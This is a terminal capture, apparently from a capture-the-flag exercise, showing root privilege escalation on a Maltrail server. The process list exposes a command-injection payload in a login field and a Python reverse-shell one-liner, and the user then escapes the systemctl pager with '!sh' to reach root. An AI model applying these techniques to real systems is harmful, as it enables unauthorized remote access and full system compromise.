 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Sat 2023-12-30 18:10:10 UTC; 4h 12min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 878 (python3)
      Tasks: 23 (limit: 4662)
     Memory: 47.9M
     CGroup: /system.slice/trail.service
             ├─ 878 /usr/bin/python3 server.py
             ├─1202 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1203 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1206 sh
             ├─1207 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((">
             ├─1208 /bin/sh
             ├─1251 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1252 /bin/bash
             ├─1292 sudo /usr/bin/systemctl status trail.service
             ├─1293 /usr/bin/systemctl status trail.service
             ├─1294 pager
             ├─1303 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1304 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed password for ;`echo "cHl0aG9uMyAtYyAn>
             ├─1307 sh
             ├─1308 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((">
             ├─1309 /bin/sh
             ├─1310 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1311 /bin/bash
             ├─1493 sudo /usr/bin/systemctl status trail.service
             ├─1494 /usr/bin/systemctl status trail.service
             └─1495 pager

Dec 30 19:17:45 sau sudo[1292]: pam_unix(sudo:session): session opened for user root by (uid=0)
Dec 30 19:18:50 sau sudo[1324]:     puma : TTY=pts/3 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
Dec 30 19:19:52 sau sudo[1325]:     puma : TTY=pts/3 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl s>
Dec 30 19:19:52 sau sudo[1325]: pam_unix(sudo:session): session opened for user root by (uid=0)
Dec 30 19:59:36 sau maltrail[1358]: Failed password for ;id from 127.0.0.1 port 36382
Dec 30 22:21:42 sau sudo[1325]: pam_unix(sudo:session): session closed for user root
lines 1-37!sh
!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)